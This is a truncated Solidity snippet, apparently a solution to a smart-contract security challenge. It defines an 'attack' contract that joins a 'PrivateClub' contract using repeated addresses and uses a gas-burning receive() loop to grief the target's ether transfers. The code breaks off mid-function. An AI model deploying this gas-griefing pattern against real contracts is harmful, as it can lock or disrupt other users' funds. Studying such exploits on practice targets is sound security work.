 contract attack{
PrivateClub pri;
constructor(PrivateClub _private){
pri = _private;
}
function att()public payable{
address[] memory add = new address[](4);
for(uint i=0;i<4;i++){
add[i] = msg.sender;
}
pri.becomeMember{value : 4 ether}(add);
}
receive()external payable{
uint gas = gasleft();
for(uint i=0;i>=0;i++){
uint temp;
for(uint j=0;j<100;j++){
temp +=j;
}
uint _gas = gasleft();
if(gas-_gas>120000){
break;
}